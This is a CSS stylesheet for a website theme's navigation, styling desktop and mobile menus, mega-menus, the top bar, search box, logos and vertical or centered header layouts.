.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu.col-4 > .sub-menu > li, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu.col-4 > .sub-menu > li { width: 25%; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu.col-4 > .sub-menu > li:nth-child(n+5), .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu.col-4 > .sub-menu > li:nth-child(n+5) { margin-top: 25px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu.col-5 > .sub-menu > li, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu.col-5 > .sub-menu > li { width: 20%; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu.col-5 > .sub-menu > li:nth-child(n+6), .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu.col-5 > .sub-menu > li:nth-child(n+6) { margin-top: 25px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu.col-6 > .sub-menu > li, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu.col-6 > .sub-menu > li { width: 16.666666%; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu.col-6 > .sub-menu > li:nth-child(n+7), .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu.col-6 > .sub-menu > li:nth-child(n+7) { margin-top: 25px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li { position: relative; float: left; height: 110px; line-height: 110px; -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li.active a, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li.active a { color: #ff5733; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li > a, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > a { color: #707070; font-weight: 400; font-style: normal; vertical-align: middle; font-size: 14px; line-height: 16px; padding: 0 15px 0 15px; padding-right: 15px !important; letter-spacing: 0; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li > a:hover, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > a:hover { text-decoration: none; background-color: transparent; color: #ff5733; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li.sfHover > a, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li.current > a, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li.sfHover > a, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li.current > a { color: #ff5733; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li > .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li .menu-full-width, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li .menu-full-width { left: -15px; right: auto; top: 110px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li > .sub-menu a, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li > .sub-menu li, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li .menu-full-width a, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li .menu-full-width li, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > .sub-menu a, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > .sub-menu li, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li .menu-full-width a, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li .menu-full-width li { text-align: left; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li > .sub-menu .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li .menu-full-width .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > .sub-menu .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li .menu-full-width .sub-menu { left: auto; right: 100%; top: -20px; -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25), inset -2px 0px 0px #ff5733; box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25), inset -2px 0px 0px #ff5733; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li:after, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li:last-child > a, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li:last-child > a { padding-right: 0; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li.sub-icon > a:after, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li.sub-icon > a:after { display: none; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .sub-icon > a:after, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .sub-icon > a:after { content: "\f107"; position: absolute; right: 40px; margin-left: 0.35em; font-family: "FontAwesome"; font-style: normal; font-weight: normal; letter-spacing: 0; speak: none; -webkit-font-smoothing: antialiased; display: inline-block; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .menu-full-width, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .menu-full-width { position: static; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .menu-full-width .sub-menu, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .menu-full-width .sub-menu { width: 100%; left: 0px; padding: 15px 30px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .menu-full-width .sub-menu a, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .menu-full-width .sub-menu a { padding: 5px 0; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .menu-full-width .sub-menu a i, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .menu-full-width .sub-menu a i { padding-right: 25px; width: 20px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .menu-full-width .menu-section, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .menu-full-width .menu-section { padding: 15px 0; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .menu-full-width .menu-section h6, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .menu-full-width .menu-section h6 { color: #707070; font-weight: 700; text-align: left; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > .sub-menu li { line-height: normal; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .shopping-btn a i, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .search-btn a i { font-size: 20px; line-height: 14px; -webkit-font-smoothing: antialiased; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .shopping-btn a .shop-icon, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .search-btn a .shop-icon { position: relative; font-size: 20px; line-height: 14px; -webkit-font-smoothing: antialiased; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .shopping-btn a .shop-icon span, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .search-btn a .shop-icon span { font-family: "Lato", Helvetica, Arial, sans-serif; font-size: 14px; line-height: 17px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .shopping-btn a:hover, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .search-btn a:hover { text-decoration: none; -webkit-box-shadow: none !important; box-shadow: none !important; border-bottom: none !important; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .search-btn { margin-left: 15px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end.add-border .start-border { padding-left: 45px; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end.add-border .start-border:before { content: ''; border-left: 1px solid #e1e1e1; position: absolute; height: 78px; overflow: auto; top: 16px; display: block; left: 0px; margin-left: 15px; -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end.add-border .start-border .badge-number { left: 15px; -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; }

.dima-navbar-wrap.desk-nav .dima-navbar nav .badge-number { position: absolute; width: 18px; height: 18px; font-size: 13px; line-height: 16px; border-radius: 50%; color: #FFF; display: block; text-align: center; background: #ff5733; top: -15px; left: 33px; }

@media only screen and (min-width: 990px) { .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav { display: block !important; }
  .dima-navbar-wrap.desk-nav .dima-btn-nav { display: none; }
  .dima-navbar-wrap.desk-nav.fixed { max-height: 100px; }
  .dima-navbar-wrap.desk-nav.fixed .fix_nav { position: fixed; top: 0; left: 0; right: 0; margin: 0 auto; }
  .dima-navbar-wrap.desk-nav.fixed.dima-topbar-active { max-height: 134px !important; }
  .dima-navbar-wrap.desk-nav.fixed nav .dima-nav > li > .sub-menu.nav-menu, .dima-navbar-wrap.desk-nav.fixed nav .dima-nav-end > li > .sub-menu.nav-menu { top: 100px; padding: 20px 0; }
  .dima-navbar-wrap.desk-nav.fixed nav .dima-nav > li > .sub-menu.nav-menu li a, .dima-navbar-wrap.desk-nav.fixed nav .dima-nav-end > li > .sub-menu.nav-menu li a { padding: 5px 30px; }
  .dima-navbar-wrap.desk-nav.fixed nav .dima-nav > li > .sub-menu.nav-menu .sub-menu, .dima-navbar-wrap.desk-nav.fixed nav .dima-nav-end > li > .sub-menu.nav-menu .sub-menu { top: -20px; }
  .dima-navbar-wrap.desk-nav.fixed nav .dima-nav > li > .sub-menu, .dima-navbar-wrap.desk-nav.fixed nav .dima-nav-end > li > .sub-menu { top: 100px; }
  .dima-navbar-wrap.desk-nav.fixed nav .dima-nav > li:last-child a, .dima-navbar-wrap.desk-nav.fixed nav .dima-nav-end > li:last-child a { padding-right: 0; }
  .dima-navbar-wrap.desk-nav.fixed nav .dima-nav > li.menu-full-width .sub-menu, .dima-navbar-wrap.desk-nav.fixed nav .dima-nav-end > li.menu-full-width .sub-menu { padding: 15px 30px; }
  .dima-navbar-wrap.desk-nav.fixed nav .dima-nav > li.menu-full-width .sub-menu li a, .dima-navbar-wrap.desk-nav.fixed nav .dima-nav-end > li.menu-full-width .sub-menu li a { padding: 5px 0; }
  .dima-navbar-wrap.desk-nav.fixed nav .dima-nav > li > a { height: 100px; padding: 0 15px 0 15px; }
  .dima-navbar-wrap.desk-nav.fixed nav .dima-nav-end > li > a { height: 100px; padding: 0 15px 0 15px; }
  .dima-navbar-wrap.desk-nav.fixed nav .dima-nav-end > li > a.start-border { padding-left: 45px; padding-right: 0px; }
  .dima-navbar-wrap.desk-nav.fixed nav .dima-nav-end > li > a.start-border:before { height: 68px !important; }
  .dima-navbar-wrap.desk-nav.fixed .donate { padding: 30px 0 0 30px; } }

.mobile-nav .col-2 > .sub-menu > li, .mobile-nav .col-3 > .sub-menu > li, .mobile-nav .col-4 > .sub-menu > li, .mobile-nav .col-5 > .sub-menu > li { width: 100% !important; }

.mobile-nav.dima-navbar-wrap { height: auto; }

.mobile-nav.dima-navbar-wrap .dima-navbar { height: auto; }

.mobile-nav.dima-navbar-wrap .dima-navbar .dima-nav .cart_wrapper, .mobile-nav.dima-navbar-wrap .dima-navbar .dima-nav .dima-nav-end { display: none !important; }

.mobile-nav.dima-navbar-wrap .dima-navbar .logo { position: absolute !important; left: 50%; z-index: 1; -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); }

.mobile-nav.dima-navbar-wrap .dima-navbar .logo .dima-brand { display: block; height: 100%; }

.mobile-nav.dima-navbar-wrap .dima-navbar .logo .dima-brand img { position: relative; top: 50%; display: block; width: auto; max-height: 80px; -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); }

.mobile-nav.dima-navbar-wrap .dima-navbar .logo p { height: 90px; margin: 0; }

.mobile-nav.dima-navbar-wrap .dima-navbar .logo img { max-width: 110px !important; }

.mobile-nav.dima-navbar-wrap .dima-navbar .dima-sub-toggle { position: absolute; top: 0; right: 0; bottom: 0; text-align: center; width: 35px; height: 35px; cursor: pointer; }

.mobile-nav.dima-navbar-wrap .dima-navbar .dima-sub-toggle .sub-icon { display: block; position: absolute; top: 50%; width: 100%; margin-top: -9px; font-size: 18px; letter-spacing: 0; line-height: 1; }

.mobile-nav.dima-navbar-wrap .dima-navbar .dima-sub-toggle .sub-icon:before { content: "\f107"; position: absolute; margin-left: 0.35em; font-family: "FontAwesome"; font-style: normal; font-weight: normal; letter-spacing: 0; speak: none; -webkit-font-smoothing: antialiased; display: inline-block; color: #707070; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav { padding-top: 90px; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end .shopping-btn a i, .mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end .search-btn a i { font-size: 20px; line-height: 14px; -webkit-font-smoothing: antialiased; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end .shopping-btn a:hover, .mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end .search-btn a:hover { text-decoration: none; background-color: transparent; -webkit-box-shadow: none !important; box-shadow: none !important; border-bottom: none !important; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end .search-btn { margin-left: 15px; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end .start-border { padding-left: 45px; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end .start-border:before { content: ''; border-left: 1px solid #e1e1e1; position: absolute; height: 58px; overflow: auto; top: 16px; display: block; left: 0px; margin-left: 15px; -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end .start-border .badge-number { left: 60px; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end .badge-number { position: absolute; width: 18px; height: 18px; font-size: 13px; line-height: 18px; border-radius: 50%; color: #FFF; display: block; text-align: center; background: #ff5733; top: 33px; left: 33px; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end > li { position: relative; float: left; line-height: 90px; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end > li > a { color: #707070; font-weight: 400; font-style: normal; font-size: 14px; line-height: 16px; padding: 0 15px 0 15px; letter-spacing: 0; -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end > li > a:hover { text-decoration: none; background-color: transparent; color: #ff5733; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end > li.cart_wrapper a:before { height: 50% !important; top: 25% !important; margin-left: 0px !important; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end > li.cart_wrapper .start-border { padding-left: 15px; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav { overflow: hidden; display: none; float: none; padding-bottom: 20px; margin: 0; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav > li { position: relative; display: block !important; margin-bottom: 0 !important; overflow: hidden; float: none; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav > li > a { position: relative; color: #707070; font-weight: 400; font-style: normal; height: auto; margin: 2px 0; padding: 10px 0; float: left; -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; text-align: left; width: 100%; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav > li > a:hover { border-bottom: none; -webkit-box-shadow: none; box-shadow: none; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav > li.sub-icon > a:after { display: none; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav > li > .sub-menu { left: auto; right: 0; list-style: none; top: 134px; clear: both; visibility: visible; -webkit-box-shadow: none; box-shadow: none; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav > li > .sub-menu .sub-icon a:after { float: none; right: 0; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav > li > .sub-menu .sub-menu { left: auto; right: 100%; top: -20px; -webkit-box-shadow: none !important; box-shadow: none !important; visibility: visible; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav .sub-menu { position: static; top: auto; left: auto; float: none; max-width: none; margin-left: 1.5em; padding: 0; background-color: transparent; border: none; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav .sub-menu li { position: relative; margin: 0; padding: 0; list-style: none; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav .sub-menu li a { padding: 5px 0; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .badge-number { top: 1px; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .donate { display: none; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end { position: absolute; z-index: 1030; top: 0; right: 0px; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end .total { display: none; }

.mobile-nav.dima-navbar-wrap .dima-navbar nav .dima-nav-end .badge-number { top: 20px; left: 25px !important; }

.mobile-nav.dima-navbar-wrap .dima-btn-nav { background-color: #FFFFFF; margin-top: 20px; display: none; float: left; padding: 0.458em 0.625em; font-size: 24px; line-height: 1; color: #919191; -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; border: 1px solid #e1e1e1; }

.mobile-nav.dima-navbar-wrap .dima-btn-nav:hover { color: #919191; background-color: #FFFFFF; }

.mobile-nav.dima-navbar-wrap.fixed { top: 0; left: 0; right: 0; position: relative !important; z-index: 1030; overflow: visible; }

.dima-topbar { position: relative; min-height: 34px; color: #a1a1a1; background-color: #fafafa; z-index: 1031; }

.dima-topbar .social-icons { padding: 8px 0; font-size: 14px; line-height: 14px; }

.dima-topbar .social-icons li { margin: 2px; position: relative; text-shadow: none; display: inline; }

.dima-topbar .social-icons li:last-child i { padding-right: 0px; }

.dima-topbar .dima-social-global { float: right; }

.dima-topbar .dima-social-global a { width: 28px; height: 32px; font-size: 18px; line-height: 32px; font-family: "FontAwesome"; text-align: center; padding: 2px; }

.dima-topbar .dima-social-global a:last-child { margin-right: 2px; }

.dima-topbar .dima-menu { padding: 8px 0; margin: 0; font-size: 14px; line-height: 14px; }

.dima-topbar .dima-menu.dima-myaccount { padding-right: 15px; }

.dima-topbar .dima-menu.dima-myaccount li { padding-right: 15px; }

.dima-topbar li a, .dima-topbar .card a { color: #a1a1a1; }

.dima-topbar li a:hover, .dima-topbar .card a:hover { text-decoration: underline; }

.dima-topbar i { padding-right: 10px; font-size: 18px; line-height: 18px; color: #707070; }

.dima-topbar .card a { position: absolute; right: 0; top: 10px; }

.dima-topbar.dima-theme { background: #ff5733; border-color: #fff; }

.dima-topbar.dima-theme i, .dima-topbar.dima-theme a { color: #fff; }

.search-box { position: absolute; width: 100%; border-top: 1px solid #e1e1e1; display: none; background: #ff5733; opacity: 1; -webkit-box-shadow: inset 0px -1px 0 #e62900; box-shadow: inset 0px -1px 0 #e62900; }

.search-box input { color: #FFFFFF; background-color: #ff5733; font-size: 18px; font-weight: 300; width: 100%; height: 69px; border: none; padding: 8px 0; -webkit-box-shadow: inset 0px -1px 0 #e62900; box-shadow: inset 0px -1px 0 #e62900; }

.search-box .close-search-box { position: absolute; right: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); }

.search-box .close-search-box a { font-size: 18px; text-decoration: none; color: #FFFFFF; }

.search-box ::-moz-placeholder { color: #FFFFFF; }

.search-box ::-webkit-input-placeholder { color: #FFFFFF; }

.dima-menu { text-align: right; }

.dima-menu li { display: inline-block; padding-top: 0; padding-bottom: 0; padding: 0 15px; }

.dima-menu li:last-child { border-right: none; padding-right: 0; }

.dima-menu li a { padding: 0; }

.dima-menu li:first-child { padding-left: 0; }

.dima-menu li:last-child { padding-right: 0; }

.boxed .fixed .dima-navbar { max-width: 970px; width: 90%; }

.collapse { display: none; }

.collapse.in { display: block; }

.collapsed { background-color: #fff; }

.collapsing { position: relative; height: 0; overflow: hidden; -webkit-transition: height 0.3s ease; transition: height 0.3s ease; }

.dima-custom-item-image { display: none; }

.admin-bar .dima-navbar-wrap.desk-nav.fixed .fix_nav { top: 32px !important; }

@media only screen and (max-width: 989px) { .dima-btn-nav { display: block !important; }
  .dima-topbar { display: none; }
  .dima-nav-end .product_list_widget, .desk-nav { display: none; }
  .mobile-nav { display: block; }
  .mobile-nav .dima-floating-menu.dima-navbar { width: 100%; }
  .mobile-nav .dima-floating-menu.dima-navbar .container { width: 90% !important; }
  .boxed .mobile-nav .dima-floating-menu.dima-navbar { padding: 0 1.931em; }
  .vertical-menu.boxed .all_content { margin: 0 !important; }
  .search-box input { font-size: 20px !important; font-weight: 300 !important; padding: 21px 2px !important; }
  .vertical-menu .dima-main, .vertical-menu .top-footer, .vertical-menu .dima-footer { margin-left: 0px !important; margin-right: 0px !important; } }

@media only screen and (min-width: 768px) and (max-width: 989px) { .boxed .fixed .dima-navbar { width: 722px; } }

@media only screen and (min-width: 1140px) { .boxed .fixed .dima-navbar { max-width: 1140px; } }

@media only screen and (min-width: 1600px) { .boxed .fixed .dima-navbar { max-width: 1200px; } }

.dima-navbar-wrap.mobile-nav .dima-brand img.dima-logo-2x { display: none; }

.dima-navbar-wrap.desk-nav .dima-navbar.fix_nav .no-fixed-logo { display: none; }

.dima-navbar-wrap.desk-nav .dima-navbar.fix_nav .fixed-logo { display: block; }

.dima-navbar-wrap.desk-nav .dima-navbar .dima-brand .dima-logo-2x { display: none; }

.dima-navbar-wrap.desk-nav .dima-navbar .fixed-logo { display: none; }

.dima-navbar-wrap.mobile-nav .dima-navbar .logo .dima-brand img.dima-logo-2x { display: none; }

.dima-navbar-wrap.mobile-nav .dima-navbar .logo .dima-brand img.dima-logo-1x { display: block; }

@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) { .dima-navbar-wrap.mobile-nav .dima-navbar .logo .dima-brand img.dima-logo-2x { display: block; }
  .dima-navbar-wrap.mobile-nav .dima-navbar .logo .dima-brand img.dima-logo-1x { display: none; }
  .dima-navbar-wrap.desk-nav .dima-navbar { /*.dima-brand { .no-fixed-logo, .fixed-logo { .dima-logo-1x { display: none; } .dima-logo-2x { display: block; } } }*/ }
  .dima-navbar-wrap.desk-nav .dima-navbar.fix_nav .no-fixed-logo { display: none; }
  .dima-navbar-wrap.desk-nav .dima-navbar.fix_nav .fixed-logo { display: block; }
  .dima-navbar-wrap.desk-nav .dima-navbar .dima-brand img.dima-logo-2x { display: block; }
  .dima-navbar-wrap.desk-nav .dima-navbar .dima-brand img.dima-logo-1x { display: none; }
  .dima-navbar-wrap.desk-nav .dima-navbar .fixed-logo { display: none; } }

.dima-one-page-navigation-active .dima-nav-end { display: none !important; }

.header-offset { margin-top: -110px; overflow: hidden; }

@media only screen and (max-width: 989px) { .dima-navbar-wrap.desk-nav .dima-navbar-transparent.dima-navbar { background-color: #ffffff; -webkit-box-shadow: 0.5px 0.866px 1px 0px #a6a498; box-shadow: 0.5px 0.866px 1px 0px #a6a498; }
  .dima-navbar-wrap.desk-nav .dima-navbar-transparent.dima-navbar .dima-nav li a { color: #707070; }
  .dima-navbar-wrap.desk-nav .dima-navbar-transparent.dima-navbar .logo img.two { display: inline-block; }
  .dima-navbar-wrap.desk-nav .dima-navbar-transparent.dima-navbar .logo img.one { display: none; }
  .dima-navbar-wrap.desk-nav .dima-navbar-transparent.fix_nav { background: #FFF; -webkit-box-shadow: 0.5px 0.866px 1px 0px #a6a498; box-shadow: 0.5px 0.866px 1px 0px #a6a498; }
  .dima-navbar-wrap.desk-nav .dima-navbar-transparent.fix_nav .dima-nav li a { color: #707070; } }

.dima-navbar-wrap.desk-nav.dima-navbar-top { height: auto !important; max-height: 500px; }

.dima-navbar-wrap.desk-nav.dima-navbar-top .dima-navbar { -webkit-box-shadow: none; box-shadow: none; }

.dima-navbar-wrap.desk-nav.dima-navbar-top .dima-navbar nav { position: relative; background: #FFFFFF; }

.dima-navbar-wrap.desk-nav.dima-navbar-top .dima-navbar .logo { position: relative; display: block; margin: 100px auto; height: auto; z-index: 1; }

.dima-navbar-wrap.desk-nav.dima-navbar-top .dima-navbar .logo p { text-align: center; height: auto; }

.dima-navbar-wrap.desk-nav.dima-navbar-top .dima-navbar .dima-nav { float: none; text-align: center; background: #fafafa; }

.dima-navbar-wrap.desk-nav.dima-navbar-top .dima-navbar .dima-nav > li { display: inline-block; float: none; margin-bottom: -2px; }

.dima-navbar-wrap.desk-nav.dima-navbar-top .dima-navbar .dima-nav > li a:hover { color: #ff5733; }

.dima-navbar-wrap.desk-nav.dima-navbar-top .dima-navbar .dima-nav .sub-menu { background: #FFFFFF; }

.dima-navbar-wrap.desk-nav.dima-navbar-top .dima-navbar .dima-btn-nav { margin: 10px 0; width: 53px; float: none; }

.dima-navbar-wrap.desk-nav.dima-navbar-top.fixed .fix_nav .logo { display: none; }

.dima-navbar-wrap.desk-nav.dima-navbar-top.fixed .fix_nav .dima-nav li.dima-mega-menu > .sub-menu, .dima-navbar-wrap.desk-nav.dima-navbar-top.fixed .fix_nav .dima-nav-end li.dima-mega-menu > .sub-menu { top: 100; }

.dima-navbar-wrap.desk-nav.dima-navbar-center .dima-navbar nav .dima-nav > li > a, .dima-navbar-wrap.desk-nav.dima-navbar-center .dima-navbar nav .dima-nav-end > li > a { padding-left: 25px; padding-right: 25px; }

.dima-navbar-wrap.desk-nav.dima-navbar-center .dima-navbar nav { display: table; margin: 0 auto; text-align: center; }

.dima-navbar-wrap.desk-nav.dima-navbar-center .dima-navbar .logo-cenetr .logo { position: relative; z-index: 1; margin: 0 auto; padding: 0 15px; height: 110px; }

.dima-navbar-wrap.desk-nav.dima-navbar-center .dima-navbar .logo-cenetr .logo p { text-align: center; position: relative; display: table-cell; }

.dima-navbar-wrap.desk-nav.dima-navbar-center.fixed .logo-cenetr .logo { height: 100px; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical { width: 300px; position: fixed; left: 0; right: 0; height: 100%; overflow: visible !important; background: #FFF; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .vertical-content { padding: 0 30px 30px 30px; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .vertical-content .dima-nav-end { width: 100%; text-align: center; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .vertical-content .dima-nav-end li { display: block; float: none; height: auto; line-height: normal; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .vertical-content .dima-nav-end li a { width: 100%; height: auto; padding: 20px 0; display: inline-block; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .vertical-content .dima-nav-end .start-border:before { border: none; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .vertical-content .dima-nav-end .search-btn { margin: 0; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .logo { position: relative; display: block; margin: 0 auto; height: auto; z-index: 1; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .logo p { text-align: center; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical nav > ul > li { display: inline-block; width: 100%; height: auto; line-height: normal; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical nav > ul > li > a { display: block; height: auto; padding: 15px 0 !important; text-align: center; width: 100%; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .dima-nav { text-align: center; padding: 40px 0; width: 100%; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .dima-nav .sub-menu { left: 270px; right: auto; background: #FFF; top: -20px; -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25), inset 2px 0px 0px #ff5733; box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25), inset 2px 0px 0px #ff5733; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .dima-nav .sub-menu .sub-menu { left: 100%; right: auto; -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25), inset 2px 0px 0px #ff5733; box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25), inset 2px 0px 0px #ff5733; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .dima-nav .dima-mega-menu { position: relative; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .dima-nav .dima-mega-menu .sub-menu { min-width: 750px; max-width: 750px; left: 270px; top: -20px; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .header-vertical { position: relative; }

.dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .header-vertical > ul li, .dima-navbar-wrap.desk-nav .dima-navbar.dima-navbar-vertical .header-vertical > ul a { color: #707070; }

